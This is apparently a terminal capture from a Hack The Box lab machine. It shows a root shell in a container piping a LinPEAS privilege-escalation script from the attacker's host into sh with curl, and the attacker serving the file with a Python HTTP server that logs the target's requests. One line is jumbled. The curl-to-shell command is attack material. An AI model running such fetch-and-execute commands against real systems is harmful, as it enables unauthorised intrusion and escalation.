 root@webapp-deployment-5d764566f4-mbprj:/usr/src/app# curl http://10.10.15.66:8000/linpeas.sh | sh
00/linpeas.sh | sh15.66:800
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
/---------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------|
| Become a Patreon : https://www.patreon.com/peass |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli & makikvues |
luks@kali:~/infosec/htb/actives/unobtainium$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.235 - - [09/Aug/2021 15:26:20] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.10.235 - - [09/Aug/2021 15:26:57] "GET /linpeas.sh HTTP/1.1" 200 -